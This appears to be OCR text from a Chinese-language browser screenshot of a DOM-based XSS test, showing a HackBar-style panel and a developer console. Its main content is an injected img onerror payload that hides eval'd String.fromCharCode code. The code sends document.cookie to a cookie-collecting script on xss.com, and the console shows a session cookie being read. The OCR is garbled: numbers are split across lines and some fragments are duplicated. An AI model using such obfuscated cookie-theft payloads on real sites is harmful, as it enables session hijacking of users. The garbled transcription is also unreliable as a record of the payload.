 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
DOM Based XSS测试
xss.com/xss-dom.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
'><img
src="123"onerror=eval(String.fromCharCode(110,101,119,32,73,109,97,103,101,40,41,46,115,114,99,61,34,104,116,116,112,58,47,47,120,115,115,46,99,111,109,47,1
01,99,118,95,99,111,111,107,105,101,115,46,112,104,112,63,109,115,103,61,34,43,101,110,99,111,100,101,85,82,73,40,100,111,99,117,109,101,110,116,46,99,111,111
,105,101,41)) />
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
111,107,105,101,41)) /> 测试
' >xssDom
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
网络(N) CSS JS 安全(U) 日志(L) 服务器(S) 过滤输出
document.coo
undefined
document.cookie
"username=xssuser; PHPSESSID=mn29un6jai0ga3tmk5qpos36m2"